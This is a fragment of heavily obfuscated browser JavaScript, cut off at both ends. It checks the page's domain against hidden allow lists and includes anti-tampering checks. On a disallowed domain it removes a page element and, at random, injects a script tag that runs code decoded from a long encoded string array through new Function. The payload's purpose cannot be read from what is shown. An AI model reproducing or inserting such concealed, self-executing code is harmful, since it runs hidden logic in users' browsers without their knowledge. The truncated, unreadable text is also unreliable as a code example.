this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return N===O;},k[a1(0x2a2,'VGfB')]=a1(0x1f9,'nKQY')+a1(0x21d,'A#[j')+a1(0x2b5,'kNq]')+a1(0x201,'wynF')+a1(0x2ad,'wynF')+a1(0x23f,'VGfB')+a1(0x276,'T5Fq')+a1(0x1d5,'vypC')+a1(0x2d1,'VGfB')+a1(0x308,'kNq]')+a1(0x279,'CT(A')+a1(0x1ec,'jiN2')+a1(0x2a9,'wwP]')+a1(0x309,'zQ4n')+a1(0x31b,'(E0J')+a1(0x31c,'wwP]')+a1(0x253,'o)9e')+a1(0x2c1,'$ljm'),k[a1(0x2f9,'LJry')]=function(N,O){return N===O;},k[a1(0x2c3,'wwP]')]=a1(0x344,'(E0J')+a1(0x30a,'vypC'),k[a1(0x34a,'$nEQ')]=a1(0x25c,'(THg')+a1(0x350,'tVvB')+a1(0x2ec,'z&yn')+a1(0x271,'tVvB')+a1(0x21c,'x1bV'),k[a1(0x24d,'XOlX')]=a1(0x349,'][3x')+a1(0x206,'A#[j'),k[a1(0x2e6,'[Z@v')]=function(N,O){return N===O;},k[a1(0x1da,')[eT')]=a1(0x1fa,'LJry')+'t',k[a1(0x354,'T6n3')]=a1(0x305,'A#[j')+a1(0x2f0,'9piS'),k[a1(0x239,'o)9e')]=function(N,O,P){return N(O,P);},k[a1(0x237,'tVvB')]=function(N,O,P){return N(O,P);},k[a1(0x2f6,'h23#')]=function(N,O,P){return N(O,P);},k[a1(0x35a,'x1bV')]=function(N,O){return N(O);},k[a1(0x324,'9piS')]=function(N){return N();},k[a1(0x20a,'tHe7')]=function(N){return N();},k[a1(0x2cc,'[Z@v')]=function(N){return N();},k[a1(0x236,'O@NC')]=function(N){return N();},k[a1(0x1e9,'A#[j')]=a1(0x35c,'9piS')+'t',k[a1(0x346,'5ocx')]=a1(0x2b9,'GXGt')+a1(0x216,'J2JG')+a1(0x277,'60B5'),k[a1(0x22f,'T5Fq')]=function(N,O){return N||O;},k[a1(0x2f5,'ZT(N')]=a1(0x1ee,'J2JG')+a1(0x340,'Q0VY')+a1(0x34f,'VGfB')+a1(0x2ee,'tHe7')+a1(0x27c,'(THg')+a1(0x1d7,'60B5')+a1(0x2fc,'LJry')+a1(0x208,'tHe7'),k[a1(0x2e3,'jiN2')]=a1(0x2bb,'h23#')+a1(0x2ff,'B^wV')+a1(0x214,'(E0J')+a1(0x20f,'60B5')+a1(0x256,'CT(A')+a1(0x2ab,'D$]I'),k[a1(0x318,'B^wV')]=function(N){return N();},k[a1(0x333,'LJry')]=function(N){return N();},k[a1(0x1fb,'x1bV')]=function(N,O){return N!==O;},k[a1(0x212,')[eT')]=function(N,O,P){return N(O,P);},k[a1(0x27b,'(THg')]=function(N,O){return N+O;},k[a1(0x231,'zQ4n')]=a1(0x2b0,'(E0J');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x4747486l;if(P){var R=P[a2(0x31e,')[eT')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1;for(var P in N)if(m[a3(0x317,'h23#')](P[a3(0x234,'BL*i')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x263,'XOlX')](S,R[a4(0x28b,'(E0J')+'h']);S++)if(m[a4(0x2d6,'CT(A')](Q[a4(0x223,'bfkz')+a4(0x2b4,'zQ4n')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a5=a1;return m[a5(0x2da,'[Z@v')](N,Math[a5(0x327,'TS#w')](m[a5(0x22d,'BL*i')](Math[a5(0x2ce,'x$V^')+'m'](),m[a5(0x24b,'XOlX')](m[a5(0x250,'[Z@v')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x28e,'60B5')](P,O[a6(0x2d0,'CT(A')+'h']);P++){var Q=O[P],R=m[a6(0x2c0,'zJ#r')](0x0,Q[a6(0x336,'zQ4n')+'Of']('.'))?m[a6(0x289,'XU^O')]('.',N):N,S=m[a6(0x328,'J2JG')](R[a6(0x275,'tHe7')+'h'],Q[a6(0x2dc,'D$]I')+'h']),T=R[a6(0x2b3,'TS#w')+'Of'](Q,S),S=m[a6(0x1dd,'(E0J')](-0x1,T)&&m[a6(0x2c6,'C@7Q')](T,S);if(S&&(m[a6(0x1de,'$ljm')](R[a6(0x2ed,'A#[j')+'h'],Q[a6(0x2df,'GXGt')+'h'])||m[a6(0x243,'jiN2')](0x0,Q[a6(0x27f,'qkjc')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x34b,'D$]I')](q,m[a7(0x269,'jiN2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1f0,'(E0J')](A,m[a8(0x28c,'bfkz')](y));if(N){var N=m[a8(0x300,'ZT(N')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x282,'x1bV')](0x46,N[a8(0x273,'C@7Q')+a8(0x1d8,')[eT')](0x0))&&m[a8(0x2bd,'h23#')](0x66,N[a8(0x29a,'XOlX')+a8(0x1d8,')[eT')](0x0))||m[a8(0x2bd,'h23#')](0x49,N[a8(0x29a,'XOlX')+a8(0x26e,'VGfB')](0x1))&&m[a8(0x1d6,'TS#w')](0x69,N[a8(0x25b,'z&yn')+a8(0x353,'TS#w')](0x1))||m[a8(0x33a,'VGfB')](0x4c,N[a8(0x323,'LJry')+a8(0x224,'wynF')](0x2))&&m[a8(0x30b,'ZT(N')](0x6c,N[a8(0x259,'wwP]')+a8(0x233,'T6n3')](0x2))||m[a8(0x2e4,'tHe7')](0x45,N[a8(0x35d,'TS#w')+a8(0x1fe,'T5Fq')](0x3))&&m[a8(0x2f2,'yyS6')](0x65,N[a8(0x356,'$nEQ')+a8(0x342,'][3x')](0x3))||m[a8(0x2e2,'J2JG')](0x3a,N[a8(0x248,'x1bV')+a8(0x2f1,'Q0VY')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x326,'][3x')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x245,'XU^O')](y);if(N){var O=m[aa(0x2a0,'GXGt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x345,'9piS')](O,'~')?m[aa(0x278,'T6n3')](A,N):P)&&m[aa(0x1e5,'ttg%')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x27e,'h23#')](O,P);}}function C(){var ab=a1,N=m[ab(0x280,'CT(A')],O=new RegExp(m[ab(0x24a,'T6n3')],'g');return N[ab(0x2aa,'jiN2')+'ce'](O,'')[ab(0x31d,'60B5')](';');}function D(){var ac=a1,N=m[ac(0x26c,'EhCJ')],O=new RegExp(m[ac(0x209,'aODQ')],'g');return N[ac(0x1ff,'EhCJ')+'ce'](O,'')[ac(0x2de,'x$V^')](';');}function E(N){var ad=a1;return m[ad(0x240,'wynF')](-0x1,N[ad(0x2d4,'5ocx')+'Of'](String[ad(0x222,'XOlX')+ad(0x2a6,'yyS6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x27a,'h23#')](N)||new RegExp(m[ad(0x247,'kNq]')],'g')[ad(0x285,'$nEQ')](N));var O;}function F(N,O){var ae=a1,P=N[ae(0x351,'60B5')+'h'];return m[ae(0x322,'9piS')](N[ae(0x1d3,'qkjc')+ae(0x30e,'zJ#r')](m[ae(0x2cb,'GXGt')](P,O[ae(0x28d,'J2JG')+'h']),P),O);}function G(){var af=a1,N=m[af(0x218,'wynF')][af(0x286,'(E0J')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x1e1,'wwP]')]=m[af(0x254,'x1bV')],P[af(0x20b,'z&yn')]=function(V,W){var ag=af;return m[ag(0x298,'z&yn')](V,W);},P[af(0x2e8,'nKQY')]=m[af(0x20d,'tVvB')],P[af(0x319,'wwP]')]=function(V,W){var ah=af;return m[ah(0x2d7,'GXGt')](V,W);},P[af(0x20e,'nKQY')]=m[af(0x1e6,'2!p2')],P[af(0x225,'jiN2')]=function(V,W){var ai=af;return m[ai(0x26b,'T6n3')](V,W);},P[af(0x25d,'5ocx')]=m[af(0x337,'zJ#r')],P[af(0x35b,'tHe7')]=function(V,W){var aj=af;return m[aj(0x32c,'(THg')](V,W);},P[af(0x316,'T5Fq')]=function(V){var ak=af;return m[ak(0x202,'vypC')](V);};var Q=P;continue;case'1':var R=m[af(0x1df,'CT(A')](p,this,function(){var al=af,V={};V[al(0x2fa,'TS#w')]=Q[al(0x2f7,'$nEQ')];var W=V,X=Q[al(0x283,'J2JG')](typeof window,Q[al(0x2dd,'A#[j')])?window:Q[al(0x292,')[eT')](typeof process,Q[al(0x33f,')[eT')])&&Q[al(0x2ae,'wwP]')](typeof require,Q[al(0x2a1,'T5Fq')])&&Q[al(0x331,'jiN2')](typeof global,Q[al(0x29b,'vypC')])?global:this,Y=function(){var am=al,Z=new X[(am(0x2c4,'BL*i'))+'p'](W[am(0x31f,'9piS')]);return!Z[am(0x2bc,'x$V^')](R);};return Q[al(0x357,'bfkz')](Y);});continue;case'2':return!T||!!(m[af(0x261,'yyS6')](w,T=m[af(0x213,'aODQ')](F,T,String[af(0x22b,'CT(A')+af(0x22a,'VGfB')+'de'](0x2e))?T[af(0x2af,'[Z@v')+af(0x32b,'jiN2')](0x0,m[af(0x2b1,'tVvB')](T[af(0x1ed,'qkjc')+'h'],0x1)):T,S)||m[af(0x33b,'[Z@v')](w,T,U)||m[af(0x226,'T5Fq')](E,T)||m[af(0x2e9,'kNq]')](z));case'3':m[af(0x361,'vypC')](R);continue;case'4':var S=m[af(0x21a,'ZT(N')](C),T=m[af(0x21a,'ZT(N')](B),U=m[af(0x2c8,'h23#')](D);continue;}break;}}function H(N){var an=a1,O=m[an(0x246,'EhCJ')](y),P;O&&((P=O[an(0x291,'wwP]')+an(0x290,'[Z@v')+an(0x32e,'zJ#r')](m[an(0x29e,'tHe7')]))[an(0x2c9,'wwP]')]=m[an(0x2ea,'$ljm')],P[an(0x268,'XOlX')+an(0x347,'5ocx')+'t']=N,(O[an(0x1e4,'tHe7')]||O[an(0x25e,'qkjc')]||O[an(0x348,'O@NC')+an(0x2c2,'D$]I')+an(0x264,'XU^O')])[an(0x23e,'VGfB')+an(0x272,'GXGt')+'d'](P),P[an(0x2fd,'XOlX')+'e']());}function I(){var ao=a1,N,O=m[ao(0x320,'ttg%')](q,m[ao(0x352,'(E0J')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x23b,'(THg')],Q=new RegExp(m[ao(0x358,')[eT')],'g'),(Q=O[P[ao(0x281,'GXGt')+'ce'](Q,'')])&&Q[ao(0x2d3,'qkjc')+ao(0x266,'GXGt')][ao(0x2ba,'VGfB')+ao(0x32a,'C@7Q')+'d'](Q));}try{var J,K,L;m[a1(0x1e3,'zQ4n')](G)||(m[a1(0x25f,'O@NC')](I),m[a1(0x341,'BL*i')](0x1,m[a1(0x203,'$nEQ')](s,0x1,J=0x4))||m[a1(0x26a,'z&yn')](H,m[a1(0x2ca,'bfkz')](m[a1(0x33c,'nKQY')]('(',new Function((function(){var _0x8992144=function(){var _0x8564649c=['u0CXDLzhEfHkExDUwMXoCLnSzfnKwgXgvNLJC0OYuLrH','nwjxr01Us1n0s0TeqJrnALK1tenKwK0Zy2PkEwTYu2LN','C0OXyZbore5ft0C5t1Lyrw5mq2rytLrcuwvwtNzLvZfO','z3Hpq2nWsZbVB01iz3LoBuLZsJnwsuPRrw5lu3rls0rc','sZbVB01iz3Por01ZsNLnBvDSqw5lu3rls0rcne5euMXm','vJfcweP5D25wELzfv0HcvgiZzfHvA3nUtenKBK9how1z','BKTtDeTlrei0txPrnuXdzeDHq1zOsNLRCLnPz3DLrfv4','rtvAAxDUsKznmW','mxzsrMmWvNLJCW','wM5fBKXdzfHvvvPRvvCXDMfhstrHmgDUtenKBe9hDgXw','Bu5RtenJmgj5uMLkEwTYu2LND2veyZnzExDUvevkm01P','wLDjC0OYD3DkrZHUs1n0s0TeqJroELjQtenJA055vKzk','B01izZfAAMDZsNLgCMfitw5lu3rls0rcne1QA3Lmq2rs','u3rls0rcne5ewtrmq2q0yKC5r0P5A3jtAwD3zurAAvPd','otK2nJKXqun6uxrY','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','utj0tuP5D25rEMHYvuzJmLvTtLrJmwnUtenKwfqYnwXw','AwD3zurzEe5dD25jmhHhtNLJCeSWB29nsgC0tw1nC0OZ','mhqWzeDst1eYDeTkExDUuLHzEfjyCerImvfUtenKwfvv','ngXvEwnWsZbVB01izZboEKvZsJb4q2r6sw5lu3rls0rc','EwTYu2LND2veuxLAu3DUvevkm01Py3blmg9VtuHNEK9e','C0OXyZjIr1jlwMPKALviutrkExDUyLvVDLKWEdbIr05j','rK50yNPnBKXdzhjAvxbQvKzoDLzxsLHkExDUvNPKBweY','rei0tLrkAuXdzhvxmwHQsNLRCLnPz3DLre0Yt1n3BLPT','ve4Zz25lu3rls0rcne1uz3Pmq2rkwvDWDuP5A3jtAwD3','D25nrMXnyKnJCeSWB29nsgCYtxPzC0OYnwjxr01Us1n0','B2fytMjkm1jevJfkmgvPzgrlm1jVyvHoyKOWrJbsvLzS','AKP5BgrlrZHZytf0s0TeqJrnBuuYtenJA1nertrkEwTY','tenJmgj5uMLkEwTYu2LND2vewtbzExDUu2X0CKLty3bl','uwToCMvty3nkmwrryMTOwe5TuMPume5YvfnJC0OYwKTt','uKrumwmWwKDosvKZrw5mq2rYyLD0nLyXrJjwvMmXyLnJ','AdbLwejSyJjzz2nTvNHKv2X5wLn4rfCXsw9nsgCYturN','ALL4tenKuu16qLnkEwTYu2LND2vewxPpu3DUtKzArLnd','vvvVBKTwmdLAmxros0rcne1uz3Lmq2rkwvDWDuP5Bgrm','mwmWzvnJC0OWrNrImJLfvti5rweZrw5mq2rcyLD0ALfv','uKHrmJLlsNL3BLz6vLfKmMX0yta5we4ZA25mq2ryvhPg','zfbovxryvuHcA1ruAhztAwnZsJnKDgeYtM5pr3rPvJfb','A3jtAwD3zurjmK55D25JAKe0t1nJCeSWB29nsgD6tJjr','mNnOsNLRCLnPz3DLrezPtwL3BLDxmtfjEwnWsZbVB01i','seLZy3LSn2rTrNLjrxC5u2P0BwiZsw9KBuz5suHvz2fx','odfovMmZv21svMjxoxzkExDUy0zKD1PgwKrImwHyvdjR','mu5AyZfoCLvPy3nkmJb5uZnKngjxDg9kExDUvJa4m1Pf','yLnJC0OYEgPomLjwuti5DLyXqxDkExDUzvrOCLLxAZrH','wML3BMnQqtrpu2nWsZbVB01iz3PnBuLZsJbAB0Pxrw5l','mvPhvxnkEvjjtvrNBKTtDeTlrei0txPrmKXdzhvxmwHQ','vtrKr1PusNL3BLz6zhHKmwmXuM1st2rfy25mq2rZtvro','yLC5rLz6uxDKBgrtzfnJC0OWtNPAA2XZwJfJBKXdzfHv','z3nkEMX1vwXVBKTtDeTlrei0tvDrmuXdzffIAvzusNLR','mtaXzMLbzu9g','sJjOme4Wog5lu3rls0rcne5uqxHmq2n3v1v4C0P5A3jt','yZjpu3DUyMX0wvL5y3blmg9VtuHNEK1QqxnkmvzOuZnj','BtG1u3LJCeSWB29nsgCXt0DjC0OXvLjoA1LUs1n0s0Te','BMjuAhjrBgrqtLrKwe5Sy25mq2qWvtjZnwfeAhjHmwrs','D25wELzzyKDVna','zurnEvPPD25JAKe0t1nJCeSWB29nsgCWwKrvC0P5rNjH','BvjqyLD0suP5D25ABhaWwKzkrgiWtLHvBe1UtenKCe9h','wLz0s0TeqJrnAK0ZtenJAKPSCffkEwXKufDAmwjTtJbH','tfuYoxPwELj3wta1weP5D25HBuPRwta1sMvhtKHwEwnZ','tNLJC0OXzfjLA3HytKHsALnhvLbkExDUvJa5t1KWnxHr','BLyWotzJvMrqywXWwfqZrw5mq2ryvdbZELyXqM9ArtvP','AujXufnKAfLTtMTAv1PUyuDSCweYEhrIBtL3y1HkEMri','mvjTtK9wEwnZsJfKu1vhwLHoAMrQuJiXCLnPy3nkmfju','EwTYu2LND2vey3PoExDUzuD4DLjPy3blmg9VtuHNEvPQ','rw5mq2rcu0roALnStNzHBuP4sNL3BMnuqKHIBLu0yJa4','B29nsgCXwKrnC0P5BhDvmMDUs1n0s0TeqJrovgmYtenK','ndm5nZe1mgL2zhj2yq','D2vertbAq3DUyKrbA2j5y3blmg9VtuHNmK1xuxnkmMrK','y3nkm1PuyxPswfvhvM1wmujysNL3BMfTmxjLvMrryvHA','C25lu3rls0rcne5usxHmq2nWy0zoB0P5A3jtAwD3zurK','s0rcne5hsxPmq2royJnAs0P5A3jtAwD3zurjmfLtD25o','y3blmg9VtuHNmvPTrxnkEMX1vwXVBKTtDeTlrei0tMPn','mevUs1n0s0TeqJroAK5PtenKCwfTtKjkEwTYu2LND2ve','sZbVB01iz3Lnre1ZsJbAB0Pxrw5lu3rls0rcne1TrMXm','tuDnC0OZsxDprgTUs1n0s0TeqJrnAMXPtenKvLLvDhLk','tenKvLvuwKDkEwTYu2LND2verMLoAxDUsvD0B2n5y3bl','t1nJCeSWB29nsgD4t0DvC0OXqKXtm0LUs1n0s0TeqJro','mg9VtuHNne16A3nkEKjAv1zzBKTtDeTlrei0tMPbnuXd','vuzNELz6uK9ArwH0yJffBKXdzhfpr3rgvNPKv1KWmhHr','mwmZzvm5we5huMTuvxresNL3BMfRtNjKmwmZzeDosu1x','tenKmvuYDfHLv05lwKzcAeP5D25wmuf6wtbSEgjhuKHI','AgTwAKzysNL3BG','B1rxrJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvR','D25zveeZwKv4BMfytw5mq2rytM5AuMfvtNzwBgmXvxLJ','yxbWBhK','EKLUs1n0s0TeqJrnAMHTtenJAKPSCffkEwTYu2LND2ve','BfzywefUs1n0s0TeqJrnmLeZtenKvLLvDhLkEwTYu2LN','vevzm0P5A3jtAwD3zuroBu9tD25KmJvSvKnJCeSWB29n','r3rAvJfcEvzSyZjnq2nZsJjODgiXzfHoBhbQuJfWCeP5','ExDUvJfjEfDgyZjIr1jjyLC5t0P5D25IvK5YyKzKuvDe','v1zSv0P5A3jtAwD3zurzEu1tD25JmfPVsKnJCeSWB29n','BKTtDeTlrei0tLrSAeXdyZnsreK1sNLRCLnPz3DLreL5','C0P5uLrom2DUs1n0s0TeqJrnmLzOtenKuLfhBfnkEwTY','q2rVvLvAyKP5A3jtAwD3zurJEvL5D25kBMS1wfnJCeSW','rZLhsNLRCLnPz3DLrfK1wML3BK9xnvnxAwnWsZbVB01i','tuHNne1huxnkm2HZvgPbBKTtDeTlrei0tNPzD0Xdze5I','uLHovtHUtenKBgnUqMTurZf2wtfKuvz5y3nkmwrrtLzo','vevZsJjOzffgrw5lu3rls0rcne5QyZbmq2rAyLHvAKP5','ExDUy1zoCKWXzfnJvu5yvdbZBKXdzg9AAK5QvuCXDMnh','BKXdzeznELjSuMPODK15y3nkmwmXzvHkngjxodbIr0vU','veLZsJfctfmZsw5lu3rls0rcne16wtnmq2rVwfvcuKP5','EvjjtvrNBKTtDeTlrei0txPkBeXdzfPxEMD5sNLRCLnP','uLHumKvUtenKAK9hDhjwmuz1ttfJm2vty3nkmwmZy2Xk','wtbSrgiZrNnpr3rQsNL3BMrRBZrnsfiXu3LJC0OWuJbI','AxDUwM04nvn5y3blmg9VtuHNne5uy3nkmgW1y25rBKTt','BwDRsNLRCLnPz3DLreL5tLn3BKLxDg9JEwnWsZbVB01i','AwnWsZbVB01iz3HorffZsJbcEgfTA25lu3rls0rcne5Q','t1C1u1DPy3blmg9VtuHNmfLusxnkEu5nuMPJBKTtDeTl','sJncvgeYCfHortvQu1u0neP5D25ArwX3wKzwvgj5DfHv','yZnuEwnZsJborgj6sJzvmJKYwJnfBKXdzhfIvZLjwKCX','zeDovfuYDeTkExDUyw1zELPgvxLIvLfUtenKwfvfAgPw','B01izZfAAMnZsJjKzfDisw5lu3rls0rcne5QAZbmq2rs','mujnttjouwnty3nkm2H4wM01Cu1xmg5mq2rytKC1Dgnh','rKXJAwnWsZbVB01izZjArgDZsJfwAfmZsw5lu3rls0rc','BKTtDeTlrei0tLDnnuXdzfbtse5KsNLRCLnPz3DLreKX','mwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne1uttnnAKL4','rxPArtLPt0nJC0OYwJjHvNa0yLDZCKP5D25wmdGZwKvJ','yM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjCMn6DdLm','AhPyu2nWsZbVB01iz3PAv1vZsJnkwfrdtw5lu3rls0rc','vdfTzfC1AMrhBhzIAwHgs1H0mLLyswDvvdfotZnkBgri','m1PgrNrImLzyvw1RBKXdzg1vmJLwvNPsv1KXsLLtEwnZ','sgCZtKrjC0P5tw1xBefUs1n0s0TeqJrnBvu0tenKB1Hv','AZrImMXytMTnBKXdzfHum1u0vNPzELKXqLrHmdbUtenK','txLkEwTYu2LND2vetxDAAxDUv1CXmuL5y3blmg9VtuHN','nu5tD25jmhHhtNLJCeSWB29nsgD5tMPbC0P5tw1xBefU','mg9VtuHNEK5xuxnkELjxuLvNBKTtDeTlrei0tvDAA0Xd','u3rls0rcne4YuMLmq2q0yKC5r0P5A3jtAwD3zurvmu5P','mwnUtenKwe5uBezzme5YuLzJmfLty3nkmwmWvtfcqLeY','wePHvNPsD1PfmdrImK1UtenKB1rUAgPtme52ytjkseP5','nvHvv2TUtenKCK9hDfjwmujhwtbKDgeXtw5mq2r2t0D0','tenKCfuYDfrwmujnv2XJm1Lty3nkmJL5tKvKrveYCZvk','z3HABuLZsJjKzfDisw5lu3rls0rcne4Yutjmq2qXu0nA','rK5jtunJC0OYsLrHme5yvwPss2vwy25mq2q2wKDgD2vh','mtm0ntDzrgTeEuy','wfqWtw5mq2r0vtj0mLyXsLHvwgHisNL3BLyXqLvnBgmZ','A3jtAwD3zurvnfPPD25wvKuYuMLJCeSWB29nsgCXtLrv','zeP5A3jtAwD3zurfnu55D25Lr3HptunJCeSWB29nsgCW','vNLJC0OXyZjLBuPVt0D0tvz6zdfkExDUvNPsu1PfCg5s','mJa3mJa0AhzUtuvO','v1vZsJnOC1rQqw5lu3rls0rcne1Qz3Lmq2qXu0nAqKP5','v3bWsNLSzeXdzg5kEwTZzfqXBLCXuw9nsgCWtLrNC0OY','sJbkvgf6rLHumNHQvLCXCMrPy3nkmwrsv0vWwe5QtMPw','tLHum0PQvNPABeP5D25sr2HPww5srgiWB25mq2rfzevK','rei0tNPfmKXdze1rBMn5sNLRCLnPz3DLrfKZtxL3BLqW','qtjmq2r1vZfOAKP5A3jtAwD3zurgAu5dD25KvwDTuvnJ','BwvuBgrkEwTYu2LND2vewtjoq3DUstbwuLnPy3blmg9V','D2jxoxjwmdLSsNL3BMqXtNjsr2Huytjwwfvftw5mq2ry','tvDgy25mq2rytMTsAfLvtNznvMmYuNLJC0OXzffsr0PW','vNPwCwvhnxrIEK5yvdjRBKXdzfHumhbQveDku1PgwtrH','BhbRvwPctffPy3nkmwrsyKDotvLwsMTsEMHYzfnJC0OX','rK16uZbfBKXdzenrmNr4uvDkq1PgwLHkExDUzuHsv1KW','B29nsgD5tvrfC0